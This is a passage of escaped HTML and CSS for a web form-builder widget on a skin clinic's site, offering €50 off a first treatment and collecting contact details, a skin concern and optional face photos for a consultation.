.checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 